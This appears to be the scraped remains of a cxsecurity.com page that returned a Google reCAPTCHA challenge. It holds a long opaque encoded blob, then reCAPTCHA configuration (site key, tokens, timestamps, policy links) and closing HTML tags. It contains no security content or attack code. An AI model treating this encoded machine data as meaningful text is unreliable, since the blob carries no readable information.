kMcKnwogZw6sawpDDvgDCo8KNNycZwpvDqFPDmnfCtmzCgUvDkjbDoMOQwq9fK8OUS15aLsK/ccKfOh4EPkDCp3zDr8Oew7jDrzUQwpg3SVgQw5IXwqx6w7vCgybCuWlew5EuY2/[base64]/DtB7CpsO4PMKTw4TCsAHDvw4YGMKTMcORw4PCtibCnsKGw5rCu8OPwphVABbCg8KbBH8DNMKDwqsNwqUkwqvCqAtfwqY6w47CqQo7DXRFCiPCosO0YsOmJyAVwqI1Z8KQw5U9XsKVw6U/[base64]/DmRXDkVfCh8OoIEPDosOdw6PDuMOwSkHClMKKw70iegbCqcK7wo52wrjCkkhaEXLCgiTDocO/KBzCicKqcH1mAMKocMKPBsOpwrMqw4rCgjhLLsKrDcOSAMObPcOJHxPCt23CsBbDmcKeLMKJHMOzw4I8csKEecKqwq8Pwo5lWFAyPcODezHDlsKOwpjDpsONw6jDocO0ZMKESsO6WMO3FcO0wpRiwrDCnAfCoEdIPEXCgMKxPGPCojFZQ2bDpDINw5QWV8KDSHjDviI/wp50wonCnCHDicOZw5pAw64Xw6ILWTTDkcOGw55iH34AwpjCszjDuMO5PsOLbsOaw4bCjR5YQwxpVhLCiELDhRfDqE3DjGsyejwwasKAWjLChHzCrGfDlcK9w6LDgMOvAcKewrguHMOIaMOVwo/DmUvCiAlxM8KIwqY6O3FTZEoOIsOLbEHDhcOqw6USw7RZw6NBDGvDqwXCj8O9wonCnQU1w4/[base64]/CucKWwoHDkBotPhoHwp4TdMKtw5TCnsOUQnZnw6RGD8OmU2DCvMKpwp5lQ8OVLwDCkcKiHcKDOl8PZMKgKAAxKzY1woLDi8OfNMOVwopBWQfCv3zClcK5Vhknwo0gCsOHJQLDr8K/[base64]/[base64]/ChXbCqMOHw5bCvB7ChsKaL8Kow6IIw6XDs8OWw698S8O5AMK8w6XCsip0PBrDggLCp3DDncKIY8OwMgk4w5BxfVfCjsKHdcK8w4owwqsiw6cew7jDv8KXwpbCukE5OVfDr8Oow7XDtcO/wqnDryBOwrt7w7jCrFPCrcOcV8K/wrjDm8KiAMKzSz0+VMO8w43DllDDkcOpfcORw49Hw5lIwqPDgMOywr7DhWPClsOhacK6wojCo8KscsKSwrsbw7oIwrcwDcKqwpxawoQ5aFDCm0HDvsOFTMOdw4TDtXfCvBMBeV/DicOfw5vDrsO4w4zCmcOowqXDomXChlQ0w5BPw4vDqsKLwrfDp8O3wrfCsQ7DssOtNFF5QwByw47DmRjDoMKzQsO4K8ODw7rCvMO2GMKGw7TChnDDpsOjasOnB0/Co0sGwpUswp1VGMK3wqbCpUgNwrN9L2xEwrfCnEvDhcK3AsKww6TCrDd3cgHDoGVNfFnCv1Naw7d/ZsOJwrY0Z8KewrZIwrk2EMOnGcKvw5HCpcK9wpwNfX3Djg7DiDYjQgELw64hw5fCpcOfw7JuY8Oaw7bDq13CpDbDk37CrMK5wppDwojDh8OCX8OLQsK/[base64]/[base64]/DtnbDgcKUVcOWZcKfG8KrN8Oew7V0w5DCu8KEwrnCoMOGw7nDkcOWag44w7w9U8OYGivDtsK6Y1vDlUE/EsKfPcKceMKNwpp5w6kUw6VfwqpNCgALLD/DqU4Awo3DjcKcUBbDowzDsMOSwrNewrvDkwrDk8KCQ8OFHhkLXcOUFMKUbjTDt0bCtXRCYcOdw7rDnsKDw4nDrCnDkMKmw5vCoBfDqjJnw54Bw4Q7wptcw77CusKuw6TDlcOpwqt/WC0mdlvCpMOBw7FXU8KFVjlTw7QhwqTDv8KTwosSw7lxwpvCscKuw7fCr8OQwpYlBXfDiHbCqkxyw7Zfw7o8w7LDgwIawosFZ8KPU8OFw7/CkAtRAMK/P8Oqwp5dw4pJw7IDw6fDowA4woZHCxdzAsORYsKDwqPDqn0wXMOmGk1KdHhUAC8Nw4HCvMKsw78AwrRTVh5LYsKow61qwq87woLCpFkHw7LCsHhBwpvCmyodBRYqXARscylIw7gQdsKxR8KpAD/[base64]/[base64]/Dt8KjwoPDgQXDnsO6aVFvw5ZtG8KKwr8Yw4nCoQvCgB1DYcK+wph+H8KTShXCiwpgwrTCv8KiPcOQwrbCimjDlcOJNgzCnA/DkcOxMMOQfMOqw7LDqcKnCsK3wpnCj8KDwp7CpQfDlMKzU2pRTGvCkUZ/[base64]/[base64]/[base64]/QQvCpmPCqcOqwoRaw7kYw44Cw6rDhMOHw7rCh3nDtVXDgcOPRsKoMiRTSGPDuzHDmMKsE391PBJQPUbCjDNrXH8Qw7/Cr8KSI8KMJgMRw7/DrkLDsTLCi8Ocw6zCuRQiRcOQwpUsD8KzeAzCgHLCl8KPwrtdwojDqHDCosKxb2U6w5fDjMOOYMOJJMOAwp3DqE3Cr3YGUEHCqMOuwrvDocKILXXDlMOuwpLCqV9WGU3Cq8KlNcK0JUHDicO/LsOsbXXDpMOBAcKNWlzDo8KmCcOBw5Apw6l+wpbCpsOxBcKYw60jw4h6LlDCuMOTa8KYwojCmsOdwp9/w6fCicO+Z24LwoXCg8OQwoJVwpPDmMKmw4UTwqDCqX7DsFtzK11/wogfwpfCsXvCnh3CvFESc2kDP8OhRcOHw7bCgTnCtFDCm8OERwIRS8KTATYnw7dKUjFcw7ULwobDu8Kzw5PDl8OjVRIVw5vCpMOvw41HVMK8PD3Ck8ObwogYwpIDUBLDtMODCz9xKwHDkw/ClQcxw5g+wr0ZOcOiwplwZMKWwoorWMOgw6AWDlQeNix9wrrCmwg0KXjCjlggUcKTcAUuPEpxYwldGsOtw4fCq8Kqw6Z8wrsmPcK2f8O0wp1dwrPDp8K+MiUAPA/Du8Opw7pNU8O9wr3Co0hxw57CpAfCrsKDVcKNw7I6XUYleHgewp9hJy7Cl8KOesOKUMKEeMKKwqHDhMODKmBdDUPCq8OMQXnCpX7DnRUHw7hDI8OuwpVfwprCvldsw7fDkcKBwrV6JcK/wq/CpnvDusKLw7lICgoKwq3CisOlwrXCqzknTzkVM13CmMK6wq7CqsOewpNJw5oJw4rCg8KDw5l6dF3CkFzDpXJ/V1LDocO5I8K0LWBPw6fDjmg0ewDCmMKEw4ITZcKmNhFRGxt9wpA/w5PCvsOiw5TCtwcNw6HDt8OVw5TChRoRaBdcwp3DjWd5wpYlHsOkW8OKZUpVwqPChMKdSSNtOlvCo8KHHFHCusOOKhFgX14nw4tCd13DicKqPMKVwr1nw7vDhcKlV2fCqE1TWwh4AMKLw6PDvVjCncKLw6xlTFdAwrF1JsKzQcOxw49PZk9ST8KqwqwrMF5QHi/DlzPDt8KOO8Okwpwsw6Jnb8O9w59oDMOPwo5cPxnDi8KXZMOiw7vDlMOcwozChBrDtMOpw60kB8KAaMKNPyrCqSTCvsK/OVXCksOeOcKaB1XDjMOXeTgxw5HCj8KPD8O0B2jDoQvDl8Kyw4rDuEQUfXMRwqgDwqQxw53CvVrCvcKTwrDDhypSAhxNwqwgFAUWVCvCuMO7LsKxJWluGSTDrsKOOH/Dn8KAck3CoMKEesO8wpV/[base64]/[base64]/SsOEw6Z6RsK/w7fChjUHAVplJXgIQMKtw4LDmMKUfsKsw5low4nCiCrCuQsOw5fDn3XDjcKTwqRCw7LDsU3CsmRZwosGw7TDrBolwrklw53ClUbCgCpbMmh/R3tvwoLCi8KIc8KBVGMEW8Oqw5zCp8Oqw4HDrcO4wqoJfjzDpSdaw64iZ8Kcwq/CnhfCnsKgw50OwpLCh8KiQzfCg8KFw5fDtk8WGkXCsMOBwo0kJEVEesKOw63CnsOUJl4ywrbCk8OKw4HCrsK3wqYzAsOSXMONw4wZw4PDp3hTVQ9HIMOIa1LCsMOTSF5zw4jCksKawo4OJQfCiSHCgcO/ecOtaRvClxBAw4ULDn/DicO3VMK4NXlQScK2E2lNwowywofCnMOCRivCpm9kw6rDr8ODwqU0wrfDt8O7wrjDv1jDnCRCwqzCrcOawp8bC01iw79Jw7wAwqDCo0xZKn3CjwrCij0rCV86dcOqGG9Uwpo3egNBHjrDnBkNwq/[base64]/DgMOGBTtFEMKxwrYCHBvDgFvCv2XDj8KJJyfCncODwqQkFCIcCHrDggLCisKhDTlSw5BwEyfCp8KXw4xfwpEYScKDwpEgwrfChcO1w6oqblh8SEnDk8O+T07CucKCw5PDucKfwosSf8OzTXEBaQvDvMKIwpA1HyDCpcOlwpADfSdWw4wpGF3CpDzCsmpCw4/DpDzDpsKxIcKUw4oqw7INWiceQy9cw47DsRNvw6LCuATCtBZlRC3ChsOsaHPCqcOoQsOlwqccwpvClGZiwposw4BYw7nDtsOWdWDCqsK+w7DDgRXDlcOXw47DrMK0X8KNw6DDsTosLMKUw5Z7RXkPwp7DngbDuDEkN0HClSfCt0habMOkDQRiwpwUw7BLwrHCgQTDjx/ClMOEREtOcMOoXhDDrFExDXsLwqzDksOEKBFCd8KpUsK/[base64]/Dp8OnXxAnwrAewpTCkUnDpcORw6B9QMOww482DMK6w7h0w6EFOwHDuMKMH8OycsOcwqTDlsOXwodtOFE+w7bCpEJnS3bCp8K5NVVBw43DnMO6woo7U8OnGDxYAcK6J8O9w6PCqMKQBcKswq/Dp8KuYcKiF8OAZitrw4QaZT41ZcOuBl5sYC7DqMKyw5AUX1JZAcO3w5jCoSE7Bj12WsKywoDCi8K1wq/DsMKEVcOewpTCg8KLTVnCh8ODw6zCkMKowo5JXMOIwofConDDoSLCucOnw7vDgH3DiHwuHH8Uw7IpccOMJMOCw6lXw6dxwpnCjMOfw69yw5XDgXE4w44JTsKEOy7CiApVw6h6wohsUQXDiFEnwqI/bMOJw48pTMOdwoclw65WSsKkfnUyC8K0NsKBZGQAw6AiZ1bDu8O/D8K/w4PCjBzDpH/CqcOqw4nDmnJRd8OOw6HCgcOhSsKXwodTwoDDhsOXa8K0aMOVw7HDmcOdE1ADwoQQI8OnOcOIw7XDlsKTUD9RaMKycMKjw5kVwpzDmsOQHMO4asKoDkrDusKVwroJTsK7FmdQG8KYwrpOwqcDKsOlL8ORwpZ9wrEZw5nDi8O/Wi7DrMOjwrcMd2TDn8O8LMO6QHnCkmTCo8ORbnY/IsKmE8KcBGsHcsOTCcKSVMKvMMO7CAs8DUs0YcOYCRk1QivCoFBrw40HT1xLHsOWaVXDoE5Rw5Mow7J9UlxRw6zCpsO0fjN+wrpSw7VLwpHDlBfDhAjDhsOGYFnCqmXDkMKhA8O5woggRsKHO0HDssK+w5fDs2/DlEHCtEZUwrnDjBvDjcOJZcOebzd9BkbCmcKIwrl6w7U/w6Juw6vDkMKRXsKULMKewpl0WR5+bsKlfC0sw7AeJEQ3wqE1wrBwbBdDVlldwobCoxbDm13DjcO4wp84w6zCmBjDuMODSl7Du19aw6LCqD9EQD3DnwR4w6jDpEZiwojCusOCw4zDswfCqTjCrlJkSwMdw5bCsmk9wofChMOhwp/[base64]/w6zDmMKfwrvDk1bCrcKnIjzCvD7CvwXDryLCkMOBNMK+EcOTw6rChcK5bwnCgMOJw7B/TGLClsK9TsOUKMKZS8OVblLCoxTDqBnDnwQ+Am4xUnkMw7ApwpnCqVLDnsKheDczfwfDs8K6w7ISw7teUyrCgcOzwpPDscOzw5/CoyzDjMO9w60bwrrDhsOsw45qFmDDqsK2c8OcH8KcS8O/PcKHbcKlXCddJzTDil/CusOBbnzCq8KFw7nCnsOnw5TCpQTCqjQcwrrCmlEoAx/DnlYSw5XCi1rCigA0di/DmCcjVsKhw48pe2fCncKvccOlwrLCn8O7wrnCtMOjw709wodaw4rDqi1wCF4DI8KMwo9Rw5VEwrEUwq7CqMO4P8KEK8OGcV9tDE8ewq1cHcKtFMKaWcOYw5oIwocgw6vCl0xUVMO4w73Dh8OpwrMPwp7CkG/DpcOHbsK8BHoWfG3CtsO0w5PDtMKEwpzCiRnDmHYwwqoYRsOhwpDDjxzCk8K8csKsWTrDiMO8fHx7wr/CrcKoT1HCuTQ+wrXCjkgiKFd3GEJtwrliYDgcw7bChS9FfmPDp3bCncOjw6BOw4XDk8KtN8Owwpk0wo3CgwlwwqHDq2nCri9dw6lmwoRPRMKARsOpRsKfwrtsw4jCqn5bwq7DpTxPw6IPw7F/IcOMw6API8KnDcOqwoBPAsKbI3bCgRXCkMOVwokHX8OfwqTDp27DmMKAcsO/G8ObwoYjEDlWw6Rqwo7CicOOwrdww5IkHkkKKDjCj8K/[base64]/ClsOdwrMwScOdR8OCwpEdwqJeecO4w55swprCmMOlR2rCsMKiwplswrRewpTDvcK2KQxOGcOfXsKhLV3CuB/DscK2woI8wqNdw4zCqXosQHXCj8Kaw7nDs8Olw67Dsj0cChslw5sjwrHDoE9NUHbCpyTCoMOEw5jCjW3ClcOsNT3Ct8KNeT3DscOVw7FXdsOXw7jCv03Dn8O9b8K+dsOcw4bDlnPCgMORW8OTw6HCixB/w68IV8KFwr7Cgkx+woxlwq3CnGfCsxIow67DlVnDky9RCcKMG07CvzEjZsK0Oy8QPsKsLsOaYA/ChybDmcO9Qh9Dw69gw6I8AcOswrTCmcK9GSLChsKKw4Bfw7oVwr4lXVDCkcKkwqsBwqbCtCPCq3nDosKsIcO+EhMmAW9Iw7LDnk83w4/Ds8KrwqzDhRFnEEvCk8OXBMKWwrhuR0YcQ8O+HsOXBztPQ3fDscOXc1A6wqJswqgCNcOUw5LCsMODEMO1wpVIR8KZwpHCjVzDmChNAxZIGcO6w5o/w7xNOksuwqDCuHnCssOkccOKAhPDjcK+w68hwpQzeMKecmnDhxjCmsO6wqNqSsKPcXEmw6XCjsONwoYew5LDgsO7Z8OPDkh0w5FhfHgZw4EuwpjClF7DuRXCscKkwqnDhMKAfh7DksK8aTxvw67Du2U+wr4xHXBuw4bCg8O6w4jDv8OkIcKCw6/[base64]/CrTLDk1LDlMOiCsOtwqV6f8O3wrXCkl7DpjQkw77CgsKvWG5Ww4/CoFpyYsKLNWzDncOXG8OTwokhwqETwqIzwpnDsXjCocKTw6A6w77CjsK1w4NUUGrCvQDCg8Kaw4cQw4zDuEXCocOQw5PCs3leAsKZwpJdwq8xw7RwPkTCv1VdSxfCjMObwo3Cgm9mwpwiw5t3wrDCssO2KcKMGnbCgcOsw5zDk8KqFcKPVx7DrQ5je8KlD35bw4/[base64]/DkMO/[base64]/Dj8KXw4Z8wqHDgiVNwpDDlwZjEsO4csOkwqLCokFew7HDsRcqXW/CrABQw5gTw7fCtwonwrBuLynCs8O+wp7CvnHCkcOZwrQ8EMK1VMOnNCMPwonCug/CgcKUDiZiOWwsaD3Dng19dQ98w5ETCgRWb8OXwqsJwrDCj8Oiw6rDhMOLGB80wonClMO+E1k2w4vDnVknRcKNBiRjSyzDrsOJw7/ClMO5aMOaMWUMwoRZXjTCgMOyRk/DscO7WsKAUWzCjMKAMxcdFMOWZHTCjcO0e8K3wojCmSB2wrLCo1kNCcOMEMOBT2ADwrLDmzB+w6skNQ0+HiQTMMKmf0cmw5g9w7bCiSMUdQbCkQ3CjcO/WwYJw4Jfwqx7LcODKlJgw7nDvsKew4Ycw53DlHLDjsOzfg9/Vhwrw7gFRMKRw4DDnCYTw57CpW86eAvCg8O5w7rDvMKswo5LwqrCnXRRw5jCvMKeIMKvwpwIwqfDgS7Dl8OTOD1PE8KIwpUPFm0ZwpANNVc9TsObHcODw7PDtsOHKBAYEzc5JMKzw59iwpVqOBfCiREMw6XCrXIsw4o/[base64]/DoMO5wox2w7LCmBzDhggUw6VzwqTDl8K9wrASUwnDjsKEKWZVXXkQw61mHCjCosOEYMOCNmFdw5F5wqM2ZsKfFMO/[base64]/[base64]/ZUJhfFnDmkwIPxbClVZlC8Kvwqs/BGYvbTHDpMKoMUl+woPDqAnDgMKUw6ESDGHDjMOXJEDDsDkHZMK3THM8w6DDnHXDgsKQw6hOw6wxE8OlIm7Dq8Ovwo5TYQDDs8KUYBjCl8KdWMOsw43Cjxk/[base64]/L8KhwrvClio8wppGfcOkw4khXk3DqFDDhcOOU8KoRE4KH8KswqEpwqbCnAd3KmE8AmRPwqjDunMWw70uwptnY0TDrMOzwqTCrwg2T8KcNMKjwoYYPmVAwp4bNcKYeMKvRVtKexnDrcKyw6PCucKsZsOew4nDnXUTwr/DlcKEXsK/wpBqwp7DghkFwq7CgcOWeMODNsOFwp/CocKHFMOMwrEZw6jDs8K6UjYFw6rCmGp1woZwLG1PwpzDtivCsGrDq8OWPybCrsOaMmtsZTkGwrUbbDA7QsOFcHl9NEwXBxA1O8O+PsOXIcKfPMKawqc2BMOqDcOqf2/Dn8OCGyrCuSvDjsO+RMO1dktlEMKtbiHDl8O0bMKiwoV9SsOgN07CiEpqTMKewovCrWDDg8KbJmomKxnCix1/w5URUcKfw4TDmWpbwrAUw6TDlS3CknjCnUTDtMKkwqJWNcKHEcK4w7xSwrPDojnDhMK5w7fDkcOkJcK1XcOKPR8rwpbDqTrDhDPDtkZiw6Fpw7zCjcOhw4JEN8K1ccOMw6vDgsKJfsKjwpDCnV/CukHCihfCvmNSw7dMf8Kxw5NrFg93wovDrEg8bjLDjnPCnMO3dh4ow4/DtA3DoV4Pw59jwq3Cm8OlwoBGIcOkJMK1bsKGw4QPwofDggQAOsOxAcKqw5nDhcKKwp/DosOtVcK2w6vDnsOLw7PCuMOow78fwoQjbB80ZMKYw7zDi8OpQnNpCRg2w6o6XhXCsMOFeMO8w7DCgMO0wrjDlMK9FcOFBFPDmcKlFMKUdTvDgcOPwrdDwrjCh8KIw7LDqjjCsF/DtcK+VibDqXzDh1p7woHCt8Oow6IxwpPCmsKmP8KEwo7CrsKswqByTsKNw4LDqhrDhGXDgCbDmkPDpcOlS8K/wqbDgsOew6fDosOmw4HDtnHCv8OiG8O6SEDCu8K6J8Ktw5gkPhxSCcOeAMK9XBxab23DiMOFwpbChcO/[base64]/DpBnCvD3Cq8K/w6HDshxsw7s6w4hxw6bDksOKfAd0WzzDp8KuF3XCnsO2w7rDnmJ2w53DtFbDqcKOwrbCm0DCjisrRnMTwpHDpB7CrzhgU8Opw5oFFRjCqCVUR8KEw7TDs0t6worCuMOVdAnComzDrsOXaMOxY0bDo8OJBjlefHMPVEBGwqvCiC3Cmz1/w7PCtAvCkWEhIcKmwoXCh0zDokRQw63DucO/YRbCl8OobMOjOGw0ZxfCvlNew7wew6XDqD3DmnUMwqfCtsOxaMObNcO0w5LDnMK/w49IKMO1d8K3KHrCgyzDpn0nE3/[base64]/w6B7wpTCkMKhZCLDq8OGGcOPw6h9D8OcCQM6w6RKw6bCqMKnMi9lwq0qw53CnU5QwqB3HSwBH8KKCCnCtcOiwrnDoU/ChARmAGAHYcKfQcOhwrfDh3daLn/CvMOnH8ONc113JQNvwrXCvREVVVIjw4LDtcOsw5dJwrrDkV0eSyskw5/DnHY1wpHDt8O2w5Iqw7MAP3nCjsOmf8OOw4MECMKxw5t8NynCoMOxXsOmYcOPRBXCk0HCqyjDiDjCn8KKCsOlLcOlSnHCoyPDgRrCksKdwo3ChMKiwqMGX8Kzw5h/GjnCtEnDiW3ConzDizVpdVPDg8KRw4TDmcK2w4LCgEVuFXnChkYnSsKPw5bCtcKLwqTCigfDnTgrTUQkAl9DdHrDrk7Cv8KHwr3CicKpCMOVwpPDqMObelPDg2LDlFLDjMOYPsKcwonDmcKmw7LDiMKkBDdjwqlRw5/DvUl5w73CkcOGw4k0w4tbwoXCnMKvUgvDl37DhsO3wo95w687bcKJw5HDjFfDlcKAwqPDhMOEUgrDk8O1w7/[base64]/CpyLCkCJRw75NwqLCkMKlwo8bHcOEw5lXwqxuMQNXw5F1fyE7w4zDtVLDncOiNsKEFcK7LDArR1Q2wr/[base64]/Ci8O1w5fCjMK5a0IBEMKtw7dawosKa27CtFDClMK2wrHDgMOwHMKdwrHCg8O0QWZ6QykGCsK6UcOqw5bDhG7CqBQDwrXCqcK1w4PDiw7DkHPDpgDCiVTCo0ILw5IKwostw4p1wrLDuDUOw6Zaw4/CucKUBsOPw59WUcOyw7fDiUTCrVhzcQx7DcOOWk3CoMKbwpFZRXTDlMKWJcO2fxtIwrMAcmkzZhUbw7YmUkoewoYMw7dDH8Oyw49sIsO0wqnCl0NZZsK9wrrDqsOycsOyJ8OQKFHDpcKIwqQiw5hzwqx8ZcOMw7x9w6/CgcKhFcKAan7DocOtwpLDrsOGXcKDHsKFw4YZwrNGf2Qaw4zDjcO9wrnDhizDmsK/wqF+w63DtDPCshxofMODw7DCiGJXE13DgVQZAcKdGMKIP8OEP17DsjFAwo/CusKhJ1TCr3kVIMOvKsKRwoATUiLDvDwXwqnCpQIHwpTCkRhEdsOgYcOxPkvCtMO3woPDqiPDgFYUC8Orw7/[base64]/wonDrxLDpSclw5JoC8OvJw/[base64]/CmcKiw63CmzPCu8OECMOyMXHCqsO9AhXCmVVXYG8zXcOJwr/Ci8K3w67Dvz88AsKpIw3Csm8Uwrh2wrrCiMOPOwpxZcKOYcO3RATDqSvDgcOXJGBSP1EuwqnCimbDjTzCjhTDtMOhEMKDCsKcwpTCisKuTgRHwo7CncO/DSJww4vCkcOxworCscK2OMKZXVYLw5UXw7liwpLDlsORwpg8CEfCoMKqw49kaDBswpV7GMKZUFXCnXp8DGMtw6R4Y8OSQ8KfwrYPw5pFA8KVXC43wr19wpXDisK7eWs7w6LDjMKvw6DDn8O4NX/Dln0xw4rDvkcAQcOfTlAEfBjCnT/CliZMw4gaG1YpwpZtUsOTcBd4w7zDuRXCpcOsw4tjw5fDpsKFwqPDrD0TOMOjwpTCosKPPMK0UAfDkDPDhzLCp8OrSsKpwrgWw7HDqEIcwo1Uw7nColg7woHDnUXDn8KPwr/DkMOtc8KRVk8tw4nDixp+CcOJw4lXwoNSw5gIOQMBC8KQw4VXJDRfw5RPw67Dn3E1XsKyexIvMXPCmgLDqT1Ywpx0w63DsMKoD8K3WFFwe8O/MMOAwp0Cw7dLGx3DrT9VL8K/UWDCggDDisOpwrMWS8KzVsOlwo5Jwo5nw6fDjSpUw7B2w7JSXcO7dEIVw5/DjMKxFjXClsO1wpB+w6tgw5lDLEXDtSrCvnXDtxQwcjh1VsOjNcKTw7MVDBvDl8Kow7HCr8KaCW3DjzbCgsO1EsOVDDfChsK+w5s+w6c9wqDDhWUIw7PCsTzCvsKKwoJrGj9Rw64pwqDDr8Ooe3zDsxbCqcK8Z8O6DHNYwp/CoyTCv31cQMOQwrkNZsOqag87wo8eI8OXeMKxJsOfFxJnwqcOwo3Cr8OhwqXDjcO/wp17woXDsMONGcOffcKUdXjCv0LDhW3CiyoOworDiMObw5ABwqvClcKhIMOUwqNRw7jCj8KGw43Dg8OZwrjDoFbDjQjDvWUZCMKmL8OqUiVawokWwqQ6wrjDq8OwBGHDvHVdD8KoJCzClBYoBcKbwqXCmMORw4PCsMOBPR7Dl8KVw49bw5fDnX/CtxQdw6LCi1Q6wq7Dn8OUUsONw43DocKXLDEywr/[base64]/DuMOswonDv1cJO8OWwpoKCGVXCsO8w7fDkcKOwpdLSSt+w64Vw5TCvwLCjQJeRsOjw7HCninCkcKMbMOfMsKuwoRIwpc8BhUQwoPCi3PCvcKDNsOFw5cjw5ZnL8KRwro6wp7CiRZYL0U/H2gbw5RBTcKuw5JKw7nDucOUw60Uw5vDoXvCicKaw5vDpjnDlghnw7UqH17DoVhnw5/DqFHCok/CuMObworCkMKuEsKEwo5gwrQLS1pbQi5Ew6phw43Ci0LCisODwqfCvsO/wqjCicKAeXkAChowNV1lLUXDh8KVwqEiwp5mHMKGOMO7w53DrsKjOsOTwo/DkmwWOMKbFzDCuQMkw4LDr1vCvjgtEcOuwp9Ww5nCmGFbAwHDgsKgw6MhLsK9w6rDpMO6V8O9wrwjTBPCmxzCkw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfbQCQTAAAAANKENerevt305dDl_nywcNEn91q6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cxsecurity.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aSNePpC+xz67o5rSIc51zYtEmEjFG1BvhnIB3Y1o7uc\\u003d\x22,0,0,null,1,1768888719289,0,0,[60,67,115,103],null,[142,129,102,146],\x22RC--eFTriNFYTxPgw\x22,null,null,null,null,null,\x220dAFcWeA4A8gAZX5C2_oel2hgFs1EH1YwUGbf2p2BLQCcyM-HmSSldpoyn_FCtjz-dZfTsp8-r_OmtmaLZA6CJLZmhEmDQGU89xg\x22,1768971519320]");
    </script></body></html>